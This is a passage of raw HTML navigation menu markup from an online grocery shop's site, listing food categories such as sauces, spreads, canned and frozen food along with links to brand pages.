href="https://www.thebasketbd.com/food/sauce/atr.html" ><span>ATR</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hung.html" ><span>HUNG</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mayor.html" ><span>MAYOR</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/aica-moto.html" ><span>AICA-MOTO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bachun.html" ><span>BACHUN</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tabasco.html" ><span>TABASCO</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hp.html" ><span>HP</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/lea-perrins.html" ><span>LEA &amp; PERRINS</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ragu.html" ><span>RAGU</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-8-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-8-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-8-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-8-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-8-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-8-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-8-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-8-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-8-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-8-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/barchun.html" ><span>BARCHUN</span></a></li><li class="level2 nav-8-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-8-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-8-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bests.html" ><span>BESTS</span></a></li><li class="level2 nav-8-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-8-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/abc.html" ><span>ABC</span></a></li><li class="level2 nav-8-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-8-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/noon.html" ><span>NOON</span></a></li><li class="level2 nav-8-59 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/fiamma.html" ><span>FIAMMA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock.html" ><span>CUBES &amp; STOCK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/maggi.html" ><span>MAGGI</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits.html" ><span>COOKING &amp; BAKING KITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/btme.html" ><span>BTME</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/betty-crocker.html" ><span>BETTY CROCKER</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dream.html" ><span>DREAM</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dasida.html" ><span>DASIDA</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-10-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/curd.html" ><span>CURD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/grameen-danone.html" ><span>GRAMEEN DANONE</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/unilac.html" ><span>UNILAC</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-11-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread.html" ><span>CREAM &amp; SPREAD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/little-bee.html" ><span>LITTLE BEE</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/allah-shafi.html" ><span>ALLAH SHAFI</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/beehive.html" ><span>BEEHIVE</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nocilla.html" ><span>NOCILLA</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dano.html" ><span>DANO</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alfa.html" ><span>ALFA</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/naples.html" ><span>NAPLES</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/happy-fresh.html" ><span>HAPPY FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/aussiebee.html" ><span>AUSSIEBEE</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alshifa.html" ><span>ALSHIFA</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zott.html" ><span>ZOTT</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/socado.html" ><span>SOCADO</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/youngs.html" ><span>YOUNGS</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jade-bridge.html" ><span>JADE BRIDGE</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutkao.html" ><span>NUTKAO</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tova.html" ><span>TOVA</span></a></li><li class="level2 nav-12-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-12-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zandu.html" ><span>ZANDU</span></a></li><li class="level2 nav-12-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-12-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-12-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/capilano.html" ><span>CAPILANO</span></a></li><li class="level2 nav-12-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-12-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/highway.html" ><span>HIGHWAY</span></a></li><li class="level2 nav-12-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/fine-life.html" ><span>FINE LIFE</span></a></li><li class="level2 nav-12-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-12-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/baxters.html" ><span>BAXTERS</span></a></li><li class="level2 nav-12-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-12-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/balparmak.html" ><span>BALPARMAK</span></a></li><li class="level2 nav-12-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-12-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-12-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/rowse.html" ><span>ROWSE</span></a></li><li class="level2 nav-12-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-12-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-12-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/superbee.html" ><span>SUPERBEE</span></a></li><li class="level2 nav-12-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-12-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-12-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/melody.html" ><span>MELODY</span></a></li><li class="level2 nav-12-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-12-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jif.html" ><span>JIF</span></a></li><li class="level2 nav-12-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-12-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-12-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-12-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-12-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kent.html" ><span>KENT</span></a></li><li class="level2 nav-12-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bonne-maman.html" ><span>BONNE MAMAN</span></a></li><li class="level2 nav-12-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/7-bahar.html" ><span>7 BAHAR</span></a></li><li class="level2 nav-12-66 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/honeygo.html" ><span>HONEYGO</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food.html" ><span>PRESERVED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-13-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/hosen.html" ><span>HOSEN</span></a></li></ul></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food.html" ><span>DRY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-14-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/urban-option.html" ><span>URBAN OPTION</span></a></li><li class="level2 nav-14-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-14-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/seke.html" ><span>SEKE</span></a></li><li class="level2 nav-14-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-14-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/golden-garden.html" ><span>GOLDEN GARDEN</span></a></li><li class="level2 nav-14-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-14-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/sun-gift.html" ><span>SUN GIFT</span></a></li><li class="level2 nav-14-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-14-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-14-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-14-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food.html" ><span>CANNED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/mili.html" ><span>MILI</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-15-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-15-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-15-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-15-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-15-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/saporito.html" ><span>SAPORITO</span></a></li><li class="level2 nav-15-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-15-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-15-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/welcome.html" ><span>WELCOME</span></a></li><li class="level2 nav-15-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/tinsels.html" ><span>TINSELS</span></a></li><li class="level2 nav-15-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-15-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hokee-food.html" ><span>HOKEE FOOD</span></a></li><li class="level2 nav-15-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/century.html" ><span>CENTURY</span></a></li><li class="level2 nav-15-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-15-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nautilus-lite.html" ><span>NAUTILUS LITE</span></a></li><li class="level2 nav-15-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-15-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-15-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/dong-won.html" ><span>DONG WON</span></a></li><li class="level2 nav-15-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/john-west.html" ><span>JOHN WEST</span></a></li><li class="level2 nav-15-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pure-foods.html" ><span>PURE FOODS</span></a></li><li class="level2 nav-15-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-15-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/spam.html" ><span>SPAM</span></a></li><li class="level2 nav-15-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-15-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hibiscus.html" ><span>HIBISCUS</span></a></li><li class="level2 nav-15-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/domee.html" ><span>DOMEE</span></a></li><li class="level2 nav-15-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nana.html" ><span>NANA</span></a></li><li class="level2 nav-15-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/golden-fresh.html" ><span>GOLDEN FRESH</span></a></li><li class="level2 nav-15-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/champion.html" ><span>CHAMPION</span></a></li><li class="level2 nav-15-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/ayam.html" ><span>AYAM</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food.html" ><span>AYURVEDIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shree-kant-suparies.html" ><span>SHREE KANT SUPARIES</span></a></li><li class="level2 nav-16-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-16-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-16-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-16-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-deluxe.html" ><span>SHAHI DELUXE</span></a></li><li class="level2 nav-16-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-meva.html" ><span>SHAHI MEVA</span></a></li><li class="level2 nav-16-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi.html" ><span>SHAHI</span></a></li><li class="level2 nav-16-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/zamzam.html" ><span>ZAMZAM</span></a></li></ul></li><li class="level1 nav-17 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery.html" ><span>SNACKS &amp; CONFECTIONERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-17-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li></ul></li><li class="level1 nav-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/pudding.html" ><span>PUDDING</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/frozen-food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/yoghurt.png"></i> <span>FROZEN FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food.html" ><span>FROZEN FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/brac.html" 